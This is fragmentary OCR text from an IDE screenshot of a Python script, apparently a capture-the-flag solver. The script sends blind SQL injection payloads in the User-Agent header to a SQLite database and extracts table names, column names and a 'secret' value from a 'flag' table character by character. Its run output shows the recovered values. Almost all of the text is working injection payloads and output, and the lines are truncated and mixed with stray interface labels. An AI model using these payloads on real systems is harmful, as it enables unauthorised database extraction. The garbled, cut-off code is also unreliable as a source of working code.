 Project
alo.py
pythonProject
External Libraries
Scratches and Co
19 #      'User-Agent': f"a',null,null,null,CASE WHEN (SELECT SUBSTRING(tbl_name,1,{i}) FROM sqlite_master WHERE type='table' AND tbl_
1 13 1
20 #  }
21
22 headers = {
23     'User-Agent': f"a',null,null,null,CASE WHEN (SELECT SUBSTRING(name,1,{i}) FROM PRAGMA_TABLE_INFO('flag') LIMIT 1,1) = '{payload + char}' THEN NULL
24 }
25
26 # headers = {
27 #     'User-Agent': f"a',null,null,null,CASE WHEN (SELECT SUBSTRING(secret,1,{i}) FROM flag LIMIT 1) = '{payload + char}' THEN NULL ELSE load_extensio
28 # }
for i in range(1, 100) › for char in alphabet › 'User-Agent'
Run
alo
r
Error
6
s
Logged
6
t
table_name is: secret
Error
7
a
Error